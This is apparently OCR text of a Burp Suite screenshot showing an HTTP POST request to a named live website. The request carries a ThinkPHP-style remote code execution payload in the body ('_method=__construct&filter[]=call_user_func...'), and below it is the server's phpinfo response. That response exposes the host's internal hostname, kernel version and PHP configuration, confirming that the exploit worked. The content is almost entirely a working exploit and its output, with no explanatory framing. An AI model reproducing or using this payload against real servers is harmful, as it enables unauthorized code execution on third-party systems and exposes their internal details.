 Burp Suite Professional v2.0beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options JSON Beautifier Deserialization Scanner Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Go Cancel < > Target: http://chat.rexue28.com ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha&id HTTP/1.1
Host: chat.rexue28.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __cfduid=ded8cd090a18a64a58fdb33d05cc69f401547803307
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
_method=__construct&filter[]=call_user_func&server[]=phpinfo&get[]=phpinfo
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
PHP Version 5.6.38
php
System Linux ip-172-31-19-248 4.14.88-72.73.amzn1.x86_64 #1 SMP Fri
Dec 14 20:12:13 UTC 2018 x86_64
Build Date Oct 16 2018 23:36:37
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php-5.6.conf:/etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php-5.6.d
Additional .ini files parsed /etc/php-5.6.d/20-bcmath.ini, /etc/php-5.6.d/20-bz2.ini, /etc/php-
5.6.d/20-calendar.ini, /etc/php-5.6.d/20-ctype.ini, /etc/php-
5.6.d/20-curl.ini, /etc/php-5.6.d/20-dom.ini, /etc/php-5.6.d/20-
exif.ini, /etc/php-5.6.d/20-fileinfo.ini, /etc/php-5.6.d/20-ftp.ini,
/etc/php-5.6.d/20-gd.ini, /etc/php-5.6.d/20-gettext.ini, /etc/php-
5.6.d/20-iconv.ini, /etc/php-5.6.d/20-mbstring.ini, /etc/php-
5.6.d/20-mysqlnd.ini, /etc/php-5.6.d/20-pdo.ini, /etc/php-5.6.d/20-
phar.ini, /etc/php-5.6.d/20-posix.ini, /etc/php-5.6.d/20-shmop.ini,
/etc/php-5.6.d/20-simplexml.ini, /etc/php-5.6.d/20-sockets.ini,
/etc/php-5.6.d/20-sqlite3.ini, /etc/php-5.6.d/20-sysvmsg.ini,
/etc/php-5.6.d/20-sysvsem.ini, /etc/php-5.6.d/20-sysvshm.ini,
/etc/php-5.6.d/20-tokenizer.ini, /etc/php-5.6.d/20-xml.ini, /etc/php-
5.6.d/20-xmlwriter.ini, /etc/php-5.6.d/20-xsl.ini, /etc/php-5.6.d/20-
zip.ini, /etc/php-5.6.d/30-mysql.ini, /etc/php-5.6.d/30-mysqli.ini,
/etc/php-5.6.d/30-pdo_mysql.ini, /etc/php-5.6.d/30-pdo_sqlite.ini,
/etc/php-5.6.d/30-wddx.ini, /etc/php-5.6.d/30-xmlreader.ini,
/etc/php-5.6.d/40-json.ini, /etc/php-5.6.d/php.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
125,744 bytes | 2,901 millis